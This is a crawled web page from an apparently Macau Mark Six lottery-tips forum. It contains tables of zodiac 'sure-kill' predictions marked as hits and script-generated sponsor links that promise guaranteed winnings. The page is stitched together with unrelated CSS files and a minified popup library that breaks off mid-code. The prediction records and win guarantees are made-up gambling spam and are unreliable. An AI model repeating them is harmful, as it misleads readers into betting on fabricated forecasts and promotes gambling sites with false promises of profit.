		<tr><td><b>344期</b>:<b>绝杀一肖</b>🍓<b>【兔】</b>🍓<b>开:</b>兔27错</span></td></tr><!--  -->
		<tr><td><b>345期</b>:<b>绝杀一肖</b>🍓<b>【龙】</b>🍓<b>开:</b><span>马24准</span></td></tr><!--  -->
		<tr><td><b>346期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>兔03准</span></td></tr><!--  -->
		<tr><td><b>347期</b>:<b>绝杀一肖</b>🍓<b>【马】</b>🍓<b>开:</b><span>蛇13准</span></td></tr><!--  -->
		<tr><td><b>348期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>虎16准</span></td></tr><!--  -->
		<tr><td><b>349期</b>:<b>绝杀一肖</b>🍓<b>【蛇】</b>🍓<b>开:</b>發00准</span></td></tr><!--  -->
		<!-- <tr><td><b>000期</b>:<b>绝杀一肖</b>🍓<b>【發】</b>🍓<b>开:</b>發00准</span></td></tr><!--  -->



<tr><td style="font-size: 13pt"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>高手指路,今晚就发(992545.com)</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->
		
		</table>
		</div>

<!-- ####################### -->
<!-- =================================广告=============================== -->
<style>
.a11 {border-bottom:0px solid #FF0090;
        font-weight:700;
        font-size:13pt;
        text-align:center;
        line-height:30px;font-family:楷体;background: hsl(0, 0%, 95%);}



</style>


<!-- ####################### -->

<div class="list-title1">澳门西游报<img src="https://vhimg1.ptallenvery.com/770461/gif/122.gif" height="35" width="35">广告赞助商<img src="https://vhimg1.ptallenvery.com/770461/gif/122.gif" height="35" width="35">992545.com</div>
<table class="a11">
<tr><th><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lm3k29o09q.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35"><font color="green">'+am_no+'期：金吊桶论坛</font><font color="#FF0000">【一波中特】</font>免费公开</a>')</script></th></tr>
<tr><th><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p3x1b34nz2.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35"><font color="green">'+am_no+'期：特码战斗机</font><font color="#FF0000">【十码中特】</font>长期爆富</a>')</script></th></tr>
<tr><th><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wqepxws6nv.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35"><font color="green">'+am_no+'期：龙门客栈网</font><font color="#FF0000">【六码中特】</font>期期爆庄</a>')</script></th></tr>
<tr><th><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.dkuhf6h5rc.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35"><font color="green">'+am_no+'期：澳门蓝月亮</font><font color="#FF0000">【胆大胆小】</font>轰动东南</a>')</script></th></tr>
<tr><th><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nrts3qdx77.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35"><font color="green">'+am_no+'期：吉人天相网</font><font color="#FF0000">【天地二码】</font>吓死庄家</a>')</script></th></tr>
<tr><th><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.us6y3b2xzo.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35"><font color="green">'+am_no+'期：澳门蛇蛋图</font><font color="#FF0000">【一码中特】</font>购房购车</a>')</script></th></tr>
<tr><th><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yb774o72de.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35"><font color="green">'+am_no+'期：澳门金光佛</font><font color="#FF0000">【三肖中特】</font>惊爆黑庄</a>')</script></th></tr>
<tr><th><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rw6i6vbj1w.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35"><font color="green">'+am_no+'期：时来运来网</font><font color="#FF0000">【两码中特】</font>中到发笑</a>')</script></th></tr>
<tr><th><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ahiovxqusy.cyou/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35"><font color="green">'+am_no+'期：澳门四不像</font><font color="#FF0000">【精选三肖】</font>让你成神</a>')</script></th></tr>
<tr><th><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yrn7eaysh7.cyou	/#643099.com"><img src="https://vhimg1.ptallenvery.com/677232/gif/source.gif" height="35" width="35"><font color="green">'+am_no+'期：六合内部网</font><font color="#FF0000">【单双中特】</font>期期稳赚</a>')</script></th></tr>
</table>
<!-- ####################### -->


<!-- ####################### -->

<script type="text/javascript">document.writeln('<script src="'+resUrl+'/hk/tuku.js?v='+ver+'"><\/script>');</script>
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>

<div id="6x6m">
<a name="pl"></a>
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgobase.com/assets/comment_v2.js"data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>
</div>
<!-- js comments tw end -->


<!-- ####################### -->






<div class="box pad">
<div><img loading="lazy" width="100%" src="https://vhimg1.ptallenvery.com/9999/img/sx2025.jpg?2"></div>
</div>
<!--五行end-->

<div class="box pad">
    <div class="footer">
    <div style="height:110px;">
        <p>说明<br>本论坛所提供的内容，资料，图片和资讯，只应用在合法的⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</p>
    </div>
</div>
</div>

<style>.cgi-pl-quick ul{height:60px;width:100%;position:absolute;bottom: 0%;max-width:800px}.download65{bottom:60px!important}.cgi-pl-quick #bar{position:relative; float:right; top:-60px}</style>
<style>.gsb100 dd {margin:3px 3px 0!important}</style>


<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xambwg.com/static/css/page.css
body_size: 17826
content:


.his_filter {
    display: flex;
    padding: 0 10px;
    position: fixed;
    width: 100%;
    background-color: #FFFFFF;
    height: 51px;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #d7d7d7;
    max-width: 800px;
    box-sizing: border-box;
}

.span_h1 {
    font-size: 1.0625rem;
}

.fr {
    display: flex;
}

.fr div {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    border-radius: 5px;
    border: 1px solid #d5d5d5;
    padding: 0 0.625rem 0 0.625rem;
    color: #999;
    position: relative;
    background: #fff;
    width: auto;
    min-width: 1.4815rem;
    -webkit-box-shadow: 2px 2px 2px #eeeeee;
    box-shadow: 2px 2px 2px #eeeeee;
    text-align: center;
    font-size: 1.0625rem;
    margin-left: 0.3125rem;

}
.logo-img3 img{
    width: 9.375rem !important;
       max-width:150px;
}
.logo-img3 {
    width: 9.375rem !important;
    min-width: 9.375rem !important;

}

.fr i {
    color: #f25215;
    font-size: 1.0625rem;
    margin-left: 0.3125rem;
}

.lhc01,
.lhc02,
.lhc07,
.lhc08,
.lhc12,
.lhc13,
.lhc18,
.lhc19,
.lhc23,
.lhc24,
.lhc29,
.lhc30,
.lhc34,
.lhc35,
.lhc40,
.lhc45,
.lhc46 {
    background-image: url([data-uri]) !important
}

.lhc03,
.lhc04,
.lhc09,
.lhc10,
.lhc14,
.lhc15,
.lhc20,
.lhc25,
.lhc26,
.lhc31,
.lhc36,
.lhc37,
.lhc41,
.lhc42,
.lhc47,
.lhc48 {
    background-image: url([data-uri]) !important
}

.lhc05,
.lhc06,
.lhc11,
.lhc16,
.lhc17,
.lhc21,
.lhc22,
.lhc27,
.lhc28,
.lhc32,
.lhc33,
.lhc38,
.lhc39,
.lhc43,
.lhc44,
.lhc49 {
    background-image: url([data-uri]) !important;
    border: none !important
}

.hisItem {
    display: flex;
    padding: 10px 5px 6px 5px;
    align-items: center;
}

.hisItem:nth-of-type(2n) {
    background: #f6f6f6;
}

.kContent {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
font-size: 1rem;

}

.num {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    background-size: 100% 100%;
    margin: 0 auto;
}

.lhcbox {
    margin: 0 2px;
    width: 100%;
    text-align: center;
}

.icons {
    width: 30px;
}

.xxt {
    text-align: center;
    color: #5f5f5f;
}

.ktime {
    width: 70px;
    text-align: center;
    padding: 0 10px;
}

.ktime>span:first-child {
    color: #e57149;
}

.ktime>span:last-child {
    color: #999999;
}

.icon_add {
    height: 17px;
    width: 17px;
    background-image: url([data-uri]);
    background-size: 100% 100%;
    display: flex;
    margin: 5px auto;
}

.yaerSelect,.xtSelect,.lrb_windowBlock {
    position: fixed;
    top: 106px;
    left: 0;
    width: 100%;
    height: 100%;
    max-width: 800px;
    right: 0;
    margin: 0 auto;
}
.lrb_windowBlock{
    top:0;
}
.am-modal-cz{
    position: absolute;
    z-index: 999999;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
}
.cz{
    width: 90%;
    
    background-color: #FFFFFF;
    border-radius: 5px;
    padding: 5px;
}
.options_masker {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
}
.cz-header{
    position: relative;
    text-align: center;
    line-height: 47px;
    height: 47px;
    border-bottom: 1px solid #e6e6e6;
}
.cz-header img{
    width: 15px;
    height: 15px;
    position: absolute;
    right: 10px;
    top:10px;
}
.dataSelect,.stSelect {
    background-color: #FFFFFF;
    position: absolute;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 5px 0;
}

.dataSelect>div {
    width: 16.6%;
    padding: 6px;
    box-sizing: border-box;
}
.stSelect>div{
    width: 25%;
    padding: 6px;
    box-sizing: border-box;
}

.dataSelect>div>span ,.stSelect>div>span {
    display: block;
    width: 100%;
    height: 30px;
    line-height: 30px;
    border: 1px solid #d5d5d5;
    text-align: center;
    border-radius: 5px;
    -webkit-box-shadow: 2px 2px 2px #eeeeee;
    box-shadow: 2px 2px 2px #eeeeee;
    font-size: 14px;
}
.hide{
    display: none !important;
}
.hover {
    border: 1px solid #f15116;
    color: #fff;
    background-color: #f15116;
}
.historyList{
    margin-top: 0;
    padding-top:52px;
}
.cz-content{
    display: flex;
}

.lrb_wb_menu{
    border-right: 1px solid #e6e6e6;
}
.lrb_wb_menu>div{
    width: 90px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 1px solid #e6e6e6;
}
.lrb_wb_content{
    width: calc(100% - 90px);
    padding: 10px  10px;
    font-size: 17px;
}

.lrb_wb_content>div{
    display: flex;
    padding: 10px 0 10px;
}
.lrb_wb_content span{display: block;}
.lrb_wb_content b{
    
    float: left;
}
.lrb_wb_content_title{
    color: #f1592a;
    margin-right: 10px;
}
.clss{
    padding: 0 !important;
}


/* 条码助手 */
.tmzsResultAnBtn{
    background: #fffef9;
    padding: 10px;
}
.tmzsResult {
    height: 170px;
    border: 1px solid #c9c9c9;
    border-radius: 10px;
    padding: 10px;
}
 .tmzs_sel_content {
    background: #fff;
    padding: 12px;
}
 .tmzs_sel_content .tmzs_sel_table {
    width: 100%;
    margin-bottom: 18px;
    border: 1px solid #c9c9c9;
}
 .tmzs_sel_content .tmzs_sel_table tr td {
    text-align: center;
    padding: 0px 6px;
}
 .tmzs_sel_content .tmzs_sel_table tr td div {
    border: 1px solid #cccccc;
    height: 30px;
    line-height: 30px;
    width: 100%;
    border-radius: 3px;
    font-size: 14px;
    margin-top: 16px;
    background: #f6f6f6;
}
.tmzs_sel_content .tmzs_sel_table tr .td_bor_rgt {
    border-right: 1px solid #c9c9c9;
}
.tmzs_sel_content .tmzs_sel_table .tr_bor_btm {
    border-bottom: 1px solid #c9c9c9;
}
.tmzs_sel_content .tmzs_sel_table .tr_bor_btm td > div {
    margin-bottom: 16px;
}
.tmzs_sel_content .tmzs_sel_table tr td .hover {
    border: 1px solid #e57149;
    color: #fff;
    background-color: #e57149;
}
 .tmzsResult .ball_box {
    display: inline-block;
    width: 10%;
    text-align: center;
    float: left;
    padding: 2px;
    box-sizing: border-box;
}
.tmzsResult .ball_box>span{
    width: 30px;
    height: 30px;
    display: inline-block;
    background-size: 100% 100%;
    font-weight: bold;
}




/* 搅珠日期 */
.go6h_chartStatistics_tool{
    height: 2.5rem;
    padding: 0 0.625rem;
    align-items: center;
    display: none;
    border-bottom: 1px solid #e6e6e6;
}
.datepicker-header{
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 3.5625rem;
    padding: 0 1.25rem;
    border-bottom: 1px solid #e6e6e6;
}
.datepicker-header i{
    font-size: 1.5625rem;
    color: #f5561a;
    font-weight: bold;
}
.datepicker-header>div:last-child{
    position: relative;
    height: 100%;
}
.ravolve{
    transform: rotate(180deg);
    position: absolute;
    right: 0;
    top: 0.375rem;
    
}
.datepicker-date{
    font-size: 1.25rem;
}
.week{
    display: flex;
    padding: 0.3125rem;
}
.week>div{
    width: calc(100% / 7);
    text-align: center;
}
.date-content{
    display: flex;
    flex-wrap: wrap;
    padding: 0.3125rem;
    border-bottom: 1px solid #e6e6e6;
}
.date-content>div{
    width: calc(100% / 7);
    text-align: center;
    height: 3.125rem;
    line-height: 3.125rem;
    display: flex;
    justify-content: center;
    align-items: center;
}
.defalt{
    color: #b2b2b2;
}
.kjactive{
    background-color: #f45619;
    width: 2.5rem;
    height: 2.5rem;
    color: #FFFFFF;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 0.3125rem;
}
.thisday{
    width: 2.5rem;
    height: 2.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 0.3125rem;
    background-image: url([data-uri]);
    background-size: 100% 100%;
}
.datepicker-text{
    color: #f45619;
    text-align: center;
    padding: 0.3125rem;
    font-size: 0.875rem;
}
.kjactive:active
{
    opacity: 0.7;
}




















--- FILE ---
content_type: text/css
request_url: https://vhimg1.ptallenvery.com/643099/style.css?19
body_size: 3017
content:
@charset "utf-8";

/* CSS Document */

*{ margin: 0; padding: 0; word-break: break-all; word-wrap: break-word;}

html { background: url(../images/bg.jpg) #fff; background-attachment: fixed;}

body { width: 100%; max-width: 800px; min-height: 100vh; margin: 0 auto; font-size: 14px; font-family: '΢���ź�', Arial, Helvetica, sans-serif;}

input, select, button, textarea { margin: 0; padding: 0; vertical-align: middle; font-size: 100%; color: inherit; border: 0; font-family: inherit; outline: none; resize: none;}

input[type="text"] { -webkit-appearance: none;}

ol, ul {list-style: none;}

img { max-width: 100%; vertical-align: middle;}

a { text-decoration: none; color: inherit;}

:focus { outline: 0;}

table {	border-collapse: collapse; border-spacing: 0; line-height: 1.5;}



.pad { padding: 0px 0px;}

.box { margin: 0px 0 0 0; border-radius: 5px; overflow: hidden; background: #4ac2b6;}

@media screen and (max-width:800px){ 

.box { margin: 0px 0px 0 0px;}

}





div#channel04 {

    background-color: #4ac2b6;

}



.anmao1 { overflow: hidden; position: relative;}

.anmao2 { width: 91px; height: 91px; position: absolute; top: -91px;}



.header-top1{ max-width: 800px; height:60px; top: 0; left: 0; right: 0; margin: auto; border-radius: 0 0 5px 5px; z-index: 9;position: fixed;}

.header-top1-blank { height: 83px;}

.header-top2{ max-width: 800px; height:60px; position: fixed; top: 0; left: 0; right: 0; margin: auto; border-radius: 0 0 5px 5px; z-index: 9;}

.header-top2-blank { height: 60px;}



.header { border-radius: 0 0 5px 5px; background: #4ac2b6;}



.head-title-img {}

.head-title-img img { display: block; position: absolute; left: 50%; margin-left: -7px; width: 60px; height: 60px; box-shadow: 0px 0px 20px #000; border-radius: 50%;}

.header .logo-box { display: flex; align-items: center; height: 60px; padding: 0 10px;}

.header .logo-box.line { border-bottom: solid 1px #000;}

.header .logo-box .logo { flex: 1;}

.header .logo-box .logo img { width: auto; height: 40px;}

.header .logo-box .bank { line-height: 1.5; font-size: 12px; color: #fff;}

.header .logo-box .bank img { width: 65px; height: 65px; margin: 0 auto; display: block;}

.header .nav { color: #fff;}

.header .nav ul { display: flex;}

.header .nav ul li { flex: 1; text-align: center;}

.header .nav ul li a { height: 32px; line-height: 28px; display: block;}

.header .nav ul li a:hover { background: #007e31;}

@media screen and (max-width:800px){ 

.header .head-title-img img { left: 50%;}

.header .logo-box { padding: 0 5px;}

.header .nav { font-size: 12px;}

}



.news-box { display: flex; height: 53px; line-height: 66px; padding: 0 5px; color: #fff;}

.news-box .news-title img { width: 35px; height: 35px; margin-right: 5px;}

.news-box .txtMarquee-left { flex: 1;}



.subnav { border-radius: 5px; margin: 0px 0 0 0; padding: 5px 0; background: #fff;}

.subnav ul { display: flex; text-align: center; font-size: 16px; font-weight: bold; text-shadow: 0px 2px 1px #78d186;}

.subnav ul li { flex: 1;}

.subnav ul li a {}

.subnav ul li img { display: block; margin: 0 auto;}

@media screen and (max-width:800px){ 

.subnav ul li img { width: 67.2px; height: auto;}

.subnav ul { font-size: 15px;}

}



.list-title { background: linear-gradient(transparent,#ccooff); color: #fff; text-shadow: 0px 0px 10px #f00; border-left: 0px solid #ff0000; border-right: 0px solid #ff0000; height: 40px; line-height: 40px; font-size: 24px; text-align: center; border-bottom: 1px solid #000; text-shadow: 1px 4px 1px rgba(0,0,0,.5); font-weight: bold; border-radius: 5px 5px 0 0;}



.tiezi { table-layout: fixed; border: 0; background: url(../images/img1.png) bottom right no-repeat #fff;}

.tiezi td { padding-left: 40px;  33px center no-repeat; overflow: hidden; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; border: 0; border-bottom: 1px solid #6dbf8a; font-size: 16px;}

.tiezi td a {display: block; padding: 5px 0; font-weight: bold; padding-right: 22px; overflow: hidden; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

@media screen and (max-width:800px){

.tiezi td { font-size: 14px;}

}





.text-box { height: 200px; padding-left: 294px; }

.img-title { padding-top: 40px; box-sizing: border-box; height: 212px; text-align: center;}

.img-title h1{ font-size: 52px; line-height: 1; margin-bottom: 0.6em; letter-spacing: 6px; text-shadow: 0px 2px 1px #000; color: #f00;}

.img-title h2{ font-size: 24px; line-height: 1; color: #0060ff; letter-spacing: 13px; text-shadow: 0px 2px 1px #000;}

@media screen and (max-width:800px){

.text-box { padding-left: 0;}

}





.footer{ padding-bottom: 0px; color: #fff; }

.footer p { width: 80%; margin:0 auto; text-align: center; padding-bottom: 5px; margin-bottom: 5px; border-bottom:1px solid #000;}





.detail { padding: 01px; background: url(../images/content-bg.png) top right  no-repeat #fff;}

.big-tit { padding: 0px 0 0px 0; font-size: 18px; font-weight: bold;}

.qingchu { padding: 0px 0; font-size: 16px; color: #71c53e; border-top: solid 1px #add9bc; border-bottom: solid 1px #add9bc;}

.neirong-txt { margin: 10px 0; font-size: 18px; font-weight: bold; font-family: "����";}

.neirong-txt p { padding: 5px 0;}



.neirong-table { border: 0; font-size: 18px; font-weight: bold; font-family: "����";}

.neirong-table td { padding: 5px 0; border: 0; border-bottom: solid 1px #add9bc;}



.jihao { padding: 5px; text-align: center; color: #f00; font-size: 16px; font-weight:bold; background: #ff0;}



.url { line-height: 1.3; font-weight: bold; text-align: center; font-size: 17px;}

.url dl { display: flex; flex-direction: row; flex-wrap: wrap;}

.url dl dt { width: 100%; color: #9b3434;}

.url dl dd { width: 50%; color: #fff;animation-name: pulse;

    animation-duration: 1s;

    animation-fill-mode: both;

    animation-iteration-count: infinite;}

    

    .tgsl td {

    border: 1px solid #e5e5e5;

    padding: 3px 2px;

    font-weight: bold;

    font-family: '����';

}

.tgsl {

    table-layout: fixed;

    font-size: 20px;

    text-align: center;

    background: #3b9373;

}





img{vertical-align:middle}

.abcfdr { line-height: 1.5; font-size: 18px; font-weight: bold;}

.abcfdr table { color: #0F0; background: #000;}

.abcfdr table thead th { padding: 5px 10px; font-size: 24px; color: #f00; background: #ff0;}

.abcfdr table td { padding: 5px 10px;}

@media screen and (max-width:800px){ 

.abcfdr { font-size: 16px;}

.abcfdr table thead th { font-size: 20px;}

}

.nav ul li a {

    display: block;

    padding: 3px 0;

    text-align: center;

    color: #fff;

    border-radius: 50px;

    background: #da0a7c;

}



@media screen and (max-width: 600px){

.manly3 {

    font-size: 14px;

  

    background-repeat: no-repeat;

    background-origin: padding-box;

    background-size: 100% 100%;

}

}



table{text-align: center;width: 100%;boder:1px}



.yeuem tr th{

width:100%;

background-color: #fff;

line-height:28px;

font-weight:700;

font-size:12pt;

font-family: Tahoma;

border-bottom:1px solid #7909ff;

}



#video{

  height: 100vh;

  width: 100vw;

  object-fit: cover;

  position: fixed;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  z-index: -1;

}





@media (max-width: 750px) {

    #video { display: none; }

    #video,bm td {

      background: url("https://vhimg1.ptallenvery.com/005557/f1.mp4") no-repeat;

      background-size: cover;

    }}

    

.yeuem span{background-color: #FFFF00} 



.biaotiti {background: linear-gradient(transparent,#4ac2b6);

color: #fff;

text-shadow: 0px 0px 10px #f00;

border-left: 0px solid #ff0000;

border-right: 0px solid #ff0000;

height: 35px;

line-height: 35px;

font-size: 15pt;

text-align: center;

border-bottom: 1px solid #000;

font-weight: bold;border-radius: 5px 5px 0 0;}



*{padding:0;margin:0}




@media screen and (max-width: 600px){



.blgg {

    table-layout: auto;

    color: #000;

    border-radius: 0px;

    overflow: hidden;

    text-align: center;

    background: #fff;

}

.blgg td {

    font-weight: bold;

    border: 1px solid #fefefe;

    font-size: 13pt;

    padding: 2px 2px;

    white-space: nowrap;

}

.blgg a {

    line-height: 35px;

    text-align: center;

    border: solid 1px #ddd;

    border-radius: 8px;

    background: #eee;

    background-image: linear-gradient(to top, #fff, #eee, #fff);

    box-shadow: 0 2px 5px rgba(0,0,0,0.1);

    display: block;

    font-weight: bold;

    color: #000;

    text-decoration: none;

    padding-left: 0px;

}

.box1 {

  margin:0px 0;

  border-radius: 5px;

  overflow: hidden;

  background: #4292EF;

  filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000, endcolorstr=#99000000);

}

}

.list-title1 {



  background: linear-gradient(#4292EF,#f1ecf1);

  color:yellow;

  border-left: 1px solid #4292EF;

  border-right: 1px solid #4292EF;

  height: 42px;

  line-height: 40px;

  font-size: 12pt;

    text-align: center;

    font-weight: bold;

    border-top-left-radius: 5px;

    border-top-right-radius: 5px;

  text-shadow: rgb(199, 147, 51) 2px 0 0, rgb(199, 147, 51) 0 2px 0, rgb(199, 147, 51) -1px 0 0, rgb(199, 147, 51) 0 -1px 0;

  /* -webkit-text-stroke: 0.5px rgb(0, 17, 255); */



}





.tiezi span {background: #ff0;}



.qchh {border-bottom:0px solid #C0C0C0;

        font-weight:700;

        font-size:13pt;

        text-align:center;

        line-height:30px;

        

}

.nen10 {background: url(https://vhimg1.ptallenvery.com/643099/anh/nen10.jpg) repeat left top;

           background-size:100% 320px;

           background-position: center;

           background-repeat: no-repeat;

           background-origin: padding-box;



}

.nen09 {background: url(https://vhimg1.ptallenvery.com/643099/anh/nen09.jpg) repeat left top;

           background-size:100% 100;

           background-position: center;

           background-repeat: no-repeat;

           background-origin: padding-box;



}





.liuxiao { font-size: 14pt; text-align: center;background: #fff;}

.liuxiao td { height: 32px; border: 2px solid #44baa5; font-weight: bold;}

.liuxiao td:nth-child(2){color: #00f;}

.liuxiao td span { color: #f00; background: #ff0;}





.haituma td{text-align: center; font-size: 13pt; font-weight:600; border: 1px solid #f4e0e0; height:31px}

.haituma span {background-color: #FFFF00;color:#FF0000}





.nenqc  {background: url(https://vhimg1.ptallenvery.com/643099/anh/nenqc.jpg) repeat left top;

           background-size:100% 625px;

           background-position: center;

           background-repeat: no-repeat;

           background-origin: padding-box;



}





.hangh {background-color:#fff;text-align: left;font-size: 14pt;font-weight:700;border-bottom:1px solid #00000024;}

.hangh span{background-color: #FFFF00;color:red}





.nenqc2  {background: url(https://vhimg1.ptallenvery.com/643099/anh/anhqc2.jpg) repeat left top;

           background-size:100% 625px;

           background-position: center;

           background-repeat: no-repeat;

           background-origin: padding-box;



}



.thoanh {background-color: #fff;text-align:left;font-size:14pt;font-weight:600;color:#000080;line-height: 30px;border-bottom:1px solid #FF9900;}

.thoanh a1{color:#008000}

.thoanh a2{color:#FF0000}

.thoanh span {background: #ff0;}



.sanqi {font-size: 14pt; text-align: center;background: #fff;}

.sanqi th { height: 32px; border: 2px solid #919191; color: #fff; background: #000;}

.sanqi td { height: 32px; border: 2px solid #FF9900; font-weight: bold;}

.sanqi td:nth-child(2){ font-size: 15pt; color: #00f;}

.sanqi span {color: #f00; background: #ff0;}



	.zzhl-tit img { width: 100%; height: auto;}

    .zzhl { font-size: 14px; line-height: 1.6; color: #333; background: #ffffff;overflow: hidden;}

    .zzhl p { margin: 0; padding: 0;}

    .zzhl a { color: inherit;}

    .zzhl ul {*zoom:1; margin: 0; padding: 0; list-style: none;}

    .zzhl ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }

    .zzhl ul li { width: 50%; margin: 0; padding: 0; float: left; border-bottom: solid 14px #eee;height: 50px;font-weight:700;}

    .zzhl ul li a { padding: 10px; display: block; background: hsl(0, 0%, 95%);border: 1px solid #aaa;border-radius: 5px;}

    .zzhl ul li a:hover { background: #CCFFCC;}

    .zzhl .zzhl-img { float: left; margin-right: 8px;}

    .zzhl .zzhl-img img { width: 30px; height: 30px; border-radius: 50%;}

    .zzhl .zzhl-txt2 { font-size: 12px; color: #fb00ff;}

    @media screen and (max-width:600px){.zzhl ul li { width: 100%;}

    }

	.zzhl img{

	height:20px;width:20px;vertical-align: middle;display: inherit;

	

	.jzt{line-height: 35px;

     font-size: 14pt;

     font-weight: 700;

     font-family:����;

     color: #e60000;

     border-radius: 10px;

}

.jzt th{color: #fff;background-color:#e49fb0;border-radius: 10px;font-size: 18px;}

.jzt th b{color: #fff;}

.jzt td:nth-child(1){width: 23%;

                     color:#fff;

                     background-image: linear-gradient(to left,#fff, #00CCCC,#fff);                     

                     box-shadow: 0 0 1px 1px #f00;

                     border: 1;

}

.jzt td:nth-child(3){width: 23%;

                     color:#fff;

                     background-image: linear-gradient(to left,#fff, #00CCCC,#fff);                     

                     box-shadow: 0 0 1px 1px #f00;

                     border: 1;

}

.jzt td:nth-child(2){background-color: #ffffff;border: 1px solid #3b15f7;}

.jzt a{color: red;}

.jzt span{background-color:yellow}







}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.staticfile.org/layer/3.5.1/mobile/layer.min.js
body_size: 1235
content:
!function(e){"use strict";function l(e){return a.querySelectorAll(e)}function t(e){this.config=r.extend(e),this.view()}var n,a=document,o="getElementsByClassName",i={type:0,shade:!0,shadeClose:!0,fixed:!0,anim:"scale"},r={extend:function(e){var t,n=JSON.parse(JSON.stringify(i));for(t in e)n[t]=e[t];return n},timer:{},end:{},touch:function(e,t){e.addEventListener("click",function(e){t.call(this,e)},!1)}},d=0,c=["layui-m-layer"];t.prototype.view=function(){var e=this,n=e.config,t=a.createElement("div");e.id=t.id=c[0]+d,t.setAttribute("class",c[0]+" "+c[0]+(n.type||0)),t.setAttribute("index",d);var i,s=(i="object"==typeof n.title,n.title?'<h3 style="'+(i?n.title[1]:"")+'">'+(i?n.title[0]:n.title)+"</h3>":""),i=function(){"string"==typeof n.btn&&(n.btn=[n.btn]);var e,t=(n.btn||[]).length;return 0!==t&&n.btn?(e='<span yes type="1">'+n.btn[0]+"</span>",'<div class="layui-m-layerbtn">'+(e=2===t?'<span no type="0">'+n.btn[1]+"</span>"+e:e)+"</div>"):""}();n.fixed||(n.top=n.hasOwnProperty("top")?n.top:100,n.style=n.style||"",n.style+=" top:"+(a.body.scrollTop+n.top)+"px"),2===n.type&&(n.content='<i></i><i class="layui-m-layerload"></i><i></i><p>'+(n.content||"")+"</p>"),n.skin&&(n.anim="up"),"msg"===n.skin&&(n.shade=!1),t.innerHTML=(n.shade?"<div "+("string"==typeof n.shade?'style="'+n.shade+'"':"")+' class="layui-m-layershade"></div>':"")+'<div class="layui-m-layermain" '+(n.fixed?"":'style="position:static;"')+'><div class="layui-m-layersection"><div class="layui-m-layerchild '+(n.skin?"layui-m-layer-"+n.skin+" ":"")+(n.className||"")+" "+(n.anim?"layui-m-anim-"+n.anim:"")+'" '+(n.style?'style="'+n.style+'"':"")+">"+s+'<div class="layui-m-layercont">'+n.content+"</div>"+i+"</div></div></div>",n.type&&2!==n.type||1<=(i=a[o](c[0]+n.type)).length&&layer.close(i[0].getAttribute("index")),document.body.appendChild(t);t=e.elem=l("#"+e.id)[0];n.success&&n.success(t),e.index=d++,e.action(n,t)},t.prototype.action=function(e,t){var n=this;e.time&&(r.timer[n.index]=setTimeout(function(){layer.close(n.index)},1e3*e.time));function i(){0==this.getAttribute("type")?(e.no&&e.no(),layer.close(n.index)):e.yes?e.yes(n.index):layer.close(n.index)}if(e.btn)for(var s=t[o]("layui-m-layerbtn")[0].children,l=s.length,a=0;a<l;a++)r.touch(s[a],i);e.shade&&e.shadeClose&&(t=t[o]("layui-m-layershade")[0],r.touch(t,function(){layer.close(n.index,e.end)})),e.end&&(r.end[n.index]=e.end)},e.layer={v:"2.0",index:d,open:function(e){return new t(e||{}).index},close:function(e){var 